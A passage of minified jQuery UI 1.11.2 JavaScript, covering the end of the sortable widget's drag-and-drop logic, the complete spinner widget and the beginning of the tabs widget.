n,o,r=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,r.cursorAt&&this._adjustOffsetFromHelper(r.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),r.containment&&this._setContainment(),r.cursor&&"auto"!==r.cursor&&(o=this.document.find("body"),this.storedCursor=o.css("cursor"),o.css("cursor",r.cursor),this.storedStylesheet=t("<style>*{ cursor: "+r.cursor+" !important; }</style>").appendTo(o)),r.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",r.opacity)),r.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",r.zIndex)),this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!s)for(n=this.containers.length-1;n>=0;n--)this.containers[n]._trigger("activate",e,this._uiHash(this));return t.ui.ddmanager&&(t.ui.ddmanager.current=this),t.ui.ddmanager&&!r.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(e),!0},_mouseDrag:function(e){var i,s,n,o,r=this.options,a=!1;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<r.scrollSensitivity?this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop+r.scrollSpeed:e.pageY-this.overflowOffset.top<r.scrollSensitivity&&(this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop-r.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<r.scrollSensitivity?this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft+r.scrollSpeed:e.pageX-this.overflowOffset.left<r.scrollSensitivity&&(this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft-r.scrollSpeed)):(e.pageY-t(document).scrollTop()<r.scrollSensitivity?a=t(document).scrollTop(t(document).scrollTop()-r.scrollSpeed):t(window).height()-(e.pageY-t(document).scrollTop())<r.scrollSensitivity&&(a=t(document).scrollTop(t(document).scrollTop()+r.scrollSpeed)),e.pageX-t(document).scrollLeft()<r.scrollSensitivity?a=t(document).scrollLeft(t(document).scrollLeft()-r.scrollSpeed):t(window).width()-(e.pageX-t(document).scrollLeft())<r.scrollSensitivity&&(a=t(document).scrollLeft(t(document).scrollLeft()+r.scrollSpeed))),!1!==a&&t.ui.ddmanager&&!r.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),i=this.items.length-1;i>=0;i--)if(n=(s=this.items[i]).item[0],(o=this._intersectsWithPointer(s))&&s.instance===this.currentContainer&&n!==this.currentItem[0]&&this.placeholder[1===o?"next":"prev"]()[0]!==n&&!t.contains(this.placeholder[0],n)&&("semi-dynamic"!==this.options.type||!t.contains(this.element[0],n))){if(this.direction=1===o?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(s))break;this._rearrange(e,s),this._trigger("change",e,this._uiHash());break}return this._contactContainers(e),t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,i){if(e){if(t.ui.ddmanager&&!this.options.dropBehaviour&&t.ui.ddmanager.drop(this,e),this.options.revert){var s=this,n=this.placeholder.offset(),o=this.options.axis,r={};o&&"x"!==o||(r.left=n.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollLeft)),o&&"y"!==o||(r.top=n.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,t(this.helper).animate(r,parseInt(this.options.revert,10)||500,function(){s._clear(e)})}else this._clear(e,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null}),"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),t.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?t(this.domPosition.prev).after(this.currentItem):t(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},t(i).each(function(){var i=(t(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);i&&s.push((e.key||i[1]+"[]")+"="+(e.key&&e.expression?i[1]:i[2]))}),!s.length&&e.key&&s.push(e.key+"="),s.join("&")},toArray:function(e){var i=this._getItemsAsjQuery(e&&e.connected),s=[];return e=e||{},i.each(function(){s.push(t(e.item||this).attr(e.attribute||"id")||"")}),s},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,n=s+this.helperProportions.height,o=t.left,r=o+t.width,a=t.top,l=a+t.height,h=this.offset.click.top,u=this.offset.click.left,c="x"===this.options.axis||s+h>a&&l>s+h,d="y"===this.options.axis||e+u>o&&r>e+u,p=c&&d;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?p:e+this.helperProportions.width/2>o&&r>i-this.helperProportions.width/2&&s+this.helperProportions.height/2>a&&l>n-this.helperProportions.height/2},_intersectsWithPointer:function(t){var e="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),i="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width),s=e&&i,n=this._getDragVerticalDirection(),o=this._getDragHorizontalDirection();return!!s&&(this.floating?o&&"right"===o||"down"===n?2:1:n&&("down"===n?2:1))},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),i=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),s=this._getDragVerticalDirection(),n=this._getDragHorizontalDirection();return this.floating&&n?"right"===n&&i||"left"===n&&!i:s&&("down"===s&&e||"up"===s&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!==t&&(t>0?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!==t&&(t>0?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(e){function i(){a.push(this)}var s,n,o,r,a=[],l=[],h=this._connectWith();if(h&&e)for(s=h.length-1;s>=0;s--)for(n=(o=t(h[s])).length-1;n>=0;n--)(r=t.data(o[n],this.widgetFullName))&&r!==this&&!r.options.disabled&&l.push([t.isFunction(r.options.items)?r.options.items.call(r.element):t(r.options.items,r.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),r]);for(l.push([t.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):t(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),s=l.length-1;s>=0;s--)l[s][0].each(i);return t(a)},_removeCurrentsFromItems:function(){var e=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=t.grep(this.items,function(t){for(var i=0;e.length>i;i++)if(e[i]===t.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var i,s,n,o,r,a,l,h,u=this.items,c=[[t.isFunction(this.options.items)?this.options.items.call(this.element[0],e,{item:this.currentItem}):t(this.options.items,this.element),this]],d=this._connectWith();if(d&&this.ready)for(i=d.length-1;i>=0;i--)for(s=(n=t(d[i])).length-1;s>=0;s--)(o=t.data(n[s],this.widgetFullName))&&o!==this&&!o.options.disabled&&(c.push([t.isFunction(o.options.items)?o.options.items.call(o.element[0],e,{item:this.currentItem}):t(o.options.items,o.element),o]),this.containers.push(o));for(i=c.length-1;i>=0;i--)for(r=c[i][1],s=0,h=(a=c[i][0]).length;h>s;s++)(l=t(a[s])).data(this.widgetName+"-item",r),u.push({item:l,instance:r,width:0,height:0,left:0,top:0})},refreshPositions:function(e){var i,s,n,o;for(this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset()),i=this.items.length-1;i>=0;i--)(s=this.items[i]).instance!==this.currentContainer&&this.currentContainer&&s.item[0]!==this.currentItem[0]||(n=this.options.toleranceElement?t(this.options.toleranceElement,s.item):s.item,e||(s.width=n.outerWidth(),s.height=n.outerHeight()),o=n.offset(),s.left=o.left,s.top=o.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)o=this.containers[i].element.offset(),this.containers[i].containerCache.left=o.left,this.containers[i].containerCache.top=o.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(e){var i,s=(e=e||this).options;s.placeholder&&s.placeholder.constructor!==String||(i=s.placeholder,s.placeholder={element:function(){var s=e.currentItem[0].nodeName.toLowerCase(),n=t("<"+s+">",e.document[0]).addClass(i||e.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper");return"tr"===s?e.currentItem.children().each(function(){t("<td>&#160;</td>",e.document[0]).attr("colspan",t(this).attr("colspan")||1).appendTo(n)}):"img"===s&&n.attr("src",e.currentItem.attr("src")),i||n.css("visibility","hidden"),n},update:function(t,n){(!i||s.forcePlaceholderSize)&&(n.height()||n.height(e.currentItem.innerHeight()-parseInt(e.currentItem.css("paddingTop")||0,10)-parseInt(e.currentItem.css("paddingBottom")||0,10)),n.width()||n.width(e.currentItem.innerWidth()-parseInt(e.currentItem.css("paddingLeft")||0,10)-parseInt(e.currentItem.css("paddingRight")||0,10)))}}),e.placeholder=t(s.placeholder.element.call(e.element,e.currentItem)),e.currentItem.after(e.placeholder),s.placeholder.update(e,e.placeholder)},_contactContainers:function(e){var i,s,n,o,r,a,l,h,u,c,d=null,p=null;for(i=this.containers.length-1;i>=0;i--)if(!t.contains(this.currentItem[0],this.containers[i].element[0]))if(this._intersectsWith(this.containers[i].containerCache)){if(d&&t.contains(this.containers[i].element[0],d.element[0]))continue;d=this.containers[i],p=i}else this.containers[i].containerCache.over&&(this.containers[i]._trigger("out",e,this._uiHash(this)),this.containers[i].containerCache.over=0);if(d)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(n=1e4,o=null,r=(u=d.floating||this._isFloating(this.currentItem))?"left":"top",a=u?"width":"height",c=u?"clientX":"clientY",s=this.items.length-1;s>=0;s--)t.contains(this.containers[p].element[0],this.items[s].item[0])&&this.items[s].item[0]!==this.currentItem[0]&&(l=this.items[s].item.offset()[r],h=!1,e[c]-l>this.items[s][a]/2&&(h=!0),n>Math.abs(e[c]-l)&&(n=Math.abs(e[c]-l),o=this.items[s],this.direction=h?"up":"down"));if(!o&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[p])return void(this.currentContainer.containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash()),this.currentContainer.containerCache.over=1));o?this._rearrange(e,o,null,!0):this._rearrange(e,null,this.containers[p].element,!0),this._trigger("change",e,this._uiHash()),this.containers[p]._trigger("change",e,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1}},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper)?t(i.helper.apply(this.element[0],[e,this.currentItem])):"clone"===i.helper?this.currentItem.clone():this.currentItem;return s.parents("body").length||t("parent"!==i.appendTo?i.appendTo:this.currentItem[0].parentNode)[0].appendChild(s[0]),s[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!s[0].style.width||i.forceHelperSize)&&s.width(this.currentItem.width()),(!s[0].style.height||i.forceHelperSize)&&s.height(this.currentItem.height()),s},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&t.ui.ie)&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options;"parent"===n.containment&&(n.containment=this.helper[0].parentNode),("document"===n.containment||"window"===n.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,t("document"===n.containment?document:window).width()-this.helperProportions.width-this.margins.left,(t("document"===n.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(n.containment)||(e=t(n.containment)[0],i=t(n.containment).offset(),s="hidden"!==t(e).css("overflow"),this.containment=[i.left+(parseInt(t(e).css("borderLeftWidth"),10)||0)+(parseInt(t(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(t(e).css("borderTopWidth"),10)||0)+(parseInt(t(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(s?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(t(e).css("borderLeftWidth"),10)||0)-(parseInt(t(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(s?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(t(e).css("borderTopWidth"),10)||0)-(parseInt(t(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,i){i||(i=this.position);var s="absolute"===e?1:-1,n="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(n[0].tagName);return{top:i.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:n.scrollTop())*s,left:i.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:n.scrollLeft())*s}},_generatePosition:function(e){var i,s,n=this.options,o=e.pageX,r=e.pageY,a="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,l=/(html|body)/i.test(a[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==document&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(o=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(r=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(o=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(r=this.containment[3]+this.offset.click.top)),n.grid&&(i=this.originalPageY+Math.round((r-this.originalPageY)/n.grid[1])*n.grid[1],r=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-n.grid[1]:i+n.grid[1]:i,s=this.originalPageX+Math.round((o-this.originalPageX)/n.grid[0])*n.grid[0],o=this.containment?s-this.offset.click.left>=this.containment[0]&&s-this.offset.click.left<=this.containment[2]?s:s-this.offset.click.left>=this.containment[0]?s-n.grid[0]:s+n.grid[0]:s)),{top:r-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():l?0:a.scrollTop()),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():l?0:a.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var n=this.counter;this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){function i(t,e,i){return function(s){i._trigger(t,s,e._uiHash(e))}}this.reverting=!1;var s,n=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(s in this._storedCSS)("auto"===this._storedCSS[s]||"static"===this._storedCSS[s])&&(this._storedCSS[s]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!e&&n.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||n.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(n.push(function(t){this._trigger("remove",t,this._uiHash())}),n.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),n.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),s=this.containers.length-1;s>=0;s--)e||n.push(i("deactivate",this,this.containers[s])),this.containers[s].containerCache.over&&(n.push(i("out",this,this.containers[s])),this.containers[s].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(s=0;n.length>s;s++)n[s].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){!1===t.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(e){var i=e||this;return{helper:i.helper,placeholder:i.placeholder||t([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:e?e.element:null}}}),t.widget("ui.spinner",{version:"1.11.2",defaultElement:"<input>",widgetEventPrefix:"spin",options:{culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var e={},i=this.element;return t.each(["min","max","step"],function(t,s){var n=i.attr(s);void 0!==n&&n.length&&(e[s]=n)}),e},_events:{keydown:function(t){this._start(t)&&this._keydown(t)&&t.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(t){return this.cancelBlur?void delete this.cancelBlur:(this._stop(),this._refresh(),void(this.previous!==this.element.val()&&this._trigger("change",t)))},mousewheel:function(t,e){if(e){if(!this.spinning&&!this._start(t))return!1;this._spin((e>0?1:-1)*this.options.step,t),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100),t.preventDefault()}},"mousedown .ui-spinner-button":function(e){function i(){this.element[0]===this.document[0].activeElement||(this.element.focus(),this.previous=s,this._delay(function(){this.previous=s}))}var s;s=this.element[0]===this.document[0].activeElement?this.previous:this.element.val(),e.preventDefault(),i.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,i.call(this)}),!1!==this._start(e)&&this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(e){return t(e.currentTarget).hasClass("ui-state-active")?!1!==this._start(e)&&void this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e):void 0},"mouseleave .ui-spinner-button":"_stop"},_draw:function(){var t=this.uiSpinner=this.element.addClass("ui-spinner-input").attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());this.element.attr("role","spinbutton"),this.buttons=t.find(".ui-spinner-button").attr("tabIndex",-1).button().removeClass("ui-corner-all"),this.buttons.height()>Math.ceil(.5*t.height())&&t.height()>0&&t.height(t.height()),this.options.disabled&&this.disable()},_keydown:function(e){var i=this.options,s=t.ui.keyCode;switch(e.keyCode){case s.UP:return this._repeat(null,1,e),!0;case s.DOWN:return this._repeat(null,-1,e),!0;case s.PAGE_UP:return this._repeat(null,i.page,e),!0;case s.PAGE_DOWN:return this._repeat(null,-i.page,e),!0}return!1},_uiSpinnerHtml:function(){return"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>"},_buttonHtml:function(){return"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'><span class='ui-icon "+this.options.icons.up+"'>&#9650;</span></a><a class='ui-spinner-button ui-spinner-down ui-corner-br'><span class='ui-icon "+this.options.icons.down+"'>&#9660;</span></a>"},_start:function(t){return!(!this.spinning&&!1===this._trigger("start",t))&&(this.counter||(this.counter=1),this.spinning=!0,!0)},_repeat:function(t,e,i){t=t||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,e,i)},t),this._spin(e*this.options.step,i)},_spin:function(t,e){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+t*this._increment(this.counter)),this.spinning&&!1===this._trigger("spin",e,{value:i})||(this._value(i),this.counter++)},_increment:function(e){var i=this.options.incremental;return i?t.isFunction(i)?i(e):Math.floor(e*e*e/5e4-e*e/500+17*e/200+1):1},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_adjustValue:function(t){var e,i,s=this.options;return i=t-(e=null!==s.min?s.min:0),t=e+(i=Math.round(i/s.step)*s.step),t=parseFloat(t.toFixed(this._precision())),null!==s.max&&t>s.max?s.max:null!==s.min&&s.min>t?s.min:t},_stop:function(t){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",t))},_setOption:function(t,e){if("culture"===t||"numberFormat"===t){var i=this._parse(this.element.val());return this.options[t]=e,void this.element.val(this._format(i))}("max"===t||"min"===t||"step"===t)&&"string"==typeof e&&(e=this._parse(e)),"icons"===t&&(this.buttons.first().find(".ui-icon").removeClass(this.options.icons.up).addClass(e.up),this.buttons.last().find(".ui-icon").removeClass(this.options.icons.down).addClass(e.down)),this._super(t,e),"disabled"===t&&(this.widget().toggleClass("ui-state-disabled",!!e),this.element.prop("disabled",!!e),this.buttons.button(e?"disable":"enable"))},_setOptions:a(function(t){this._super(t)}),_parse:function(t){return"string"==typeof t&&""!==t&&(t=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(t,10,this.options.culture):+t),""===t||isNaN(t)?null:t},_format:function(t){return""===t?"":window.Globalize&&this.options.numberFormat?Globalize.format(t,this.options.numberFormat,this.options.culture):t},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var t=this.value();return null!==t&&t===this._adjustValue(t)},_value:function(t,e){var i;""!==t&&(null!==(i=this._parse(t))&&(e||(i=this._adjustValue(i)),t=this._format(i))),this.element.val(t),this._refresh()},_destroy:function(){this.element.removeClass("ui-spinner-input").prop("disabled",!1).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:a(function(t){this._stepUp(t)}),_stepUp:function(t){this._start()&&(this._spin((t||1)*this.options.step),this._stop())},stepDown:a(function(t){this._stepDown(t)}),_stepDown:function(t){this._start()&&(this._spin((t||1)*-this.options.step),this._stop())},pageUp:a(function(t){this._stepUp((t||1)*this.options.page)}),pageDown:a(function(t){this._stepDown((t||1)*this.options.page)}),value:function(t){return arguments.length?void a(this._value).call(this,t):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),t.widget("ui.tabs",{version:"1.11.2",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=(e=e.cloneNode(!1)).href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(t){}try{s=decodeURIComponent(s)}catch(t){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=!1!==this.options.active&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=!!this.tabs.length&&0)),!1!==e&&(-1===(e=this.tabs.index(this.tabs.eq(e)))&&(e=!i&&0)),!i&&!1===e&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(this.document[0].activeElement).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),void this._activate(s);case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),void this._activate(s!==this.options.active&&s);default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.focus())},_handlePageNav:function(e){return 